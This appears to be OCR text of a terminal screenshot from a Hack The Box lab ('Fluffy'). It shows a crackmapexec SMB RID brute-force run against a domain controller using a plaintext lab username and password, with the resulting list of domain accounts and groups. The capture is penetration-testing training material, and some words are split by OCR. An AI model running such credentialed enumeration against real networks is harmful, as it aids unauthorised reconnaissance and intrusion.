 ┌──(kali㉿kali)-[~/htb/Fluffy]
└─$ crackmapexec smb 10.10.11.69 -u j.fleischman -p J0elTHEM4n1990! --rid-brute
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:f
uffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.11.69 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.69 445 DC01 498: FLUFFY\Enterprise Read-only Domain Controllers (SidTypeGr
up)
SMB 10.10.11.69 445 DC01 500: FLUFFY\Administrator (SidTypeUser)
SMB 10.10.11.69 445 DC01 501: FLUFFY\Guest (SidTypeUser)
SMB 10.10.11.69 445 DC01 502: FLUFFY\krbtgt (SidTypeUser)
SMB 10.10.11.69 445 DC01 512: FLUFFY\Domain Admins (SidTypeGroup)
SMB 10.10.11.69 445 DC01 513: FLUFFY\Domain Users (SidTypeGroup)
SMB 10.10.11.69 445 DC01 514: FLUFFY\Domain Guests (SidTypeGroup)
SMB 10.10.11.69 445 DC01 515: FLUFFY\Domain Computers (SidTypeGroup)
SMB 10.10.11.69 445 DC01 516: FLUFFY\Domain Controllers (SidTypeGroup)
SMB 10.10.11.69 445 DC01 517: FLUFFY\Cert Publishers (SidTypeAlias)
SMB 10.10.11.69 445 DC01 518: FLUFFY\Schema Admins (SidTypeGroup)
SMB 10.10.11.69 445 DC01 519: FLUFFY\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.69 445 DC01 520: FLUFFY\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.69 445 DC01 521: FLUFFY\Read-only Domain Controllers (SidTypeGroup)